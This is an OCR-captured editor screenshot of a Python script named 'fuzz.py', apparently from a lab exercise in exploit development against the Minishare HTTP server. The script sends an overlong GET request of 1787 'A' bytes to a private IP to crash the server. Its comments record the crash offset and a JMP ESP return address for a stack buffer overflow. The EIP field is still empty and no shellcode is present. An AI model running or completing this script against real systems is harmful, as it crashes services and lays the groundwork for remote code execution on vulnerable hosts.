 File Edit Selection View Go Run ··· Minishare
fuzz.py
fuzz.py > ...
1 import socket
2
3 #### INFO
4 # Crash at 1800
5
6 # FUZZ : crash into 1800
7 FUZZ = "A" * 1787
8
9 # JMP ESP : 0x7c9d30d7
10 EIP = b""
11
12 # junck 'C'
13
14 # Connect to Machine
15 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
16 s.connect(('192.168.50.132', 80))
17
18 # Send The FUZZ
19 s.send(b"GET " + FUZZ.encode() + EIP + b"HTTP/1.1\r\n\r\n")
20 s.recv(1024)
21 s.close()
22
23 # print the Fuzz
24 print(f"[+] Buffer Fuzzing {len(FUZZ)} Byte")
25
1
0 0 Live Share Ln 13, Col 1 Spaces: 4 UTF-8 CRLF Python 3.10.5 64-bit Go Live
ENG 12:23 AM
2/24/2023 2